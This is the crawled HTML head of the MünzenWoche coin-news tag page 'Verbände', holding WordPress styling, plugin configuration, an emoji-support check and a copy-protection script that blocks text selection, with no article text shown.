

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muenzenwoche.de/tag/verbaende/
body_size: 40026
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
    <title>Verbände | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <link rel="pingback" href="https://muenzenwoche.de/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/tag/verbaende/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/tag/associations/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/tag/verbaende/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/tag/verbaende/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://muenzenwoche.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Kommentar-Feed" href="https://muenzenwoche.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Verbände Schlagwort-Feed" href="https://muenzenwoche.de/tag/verbaende/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/muenzenwoche.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://muenzenwoche.de/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://muenzenwoche.de/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muenzenwoche.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://muenzenwoche.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://muenzenwoche.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.67-39' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muenzenwoche.de/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Vorherige","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?em_lang=de_DE&lang=de","locationajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=de_DE&lang=de","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"muenzenwoche.de","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","current_lang":"de","_nonce":"cf811956bd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://muenzenwoche.de/wp-json/" /><link rel="alternate" type="application/json" href="https://muenzenwoche.de/wp-json/wp/v2/tags/2489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muenzenwoche.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muenzenwoche.de\/wp-admin\/","wpRestNonce":"f5e58f6ef0","wpRestUrl":"https:\/\/muenzenwoche.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
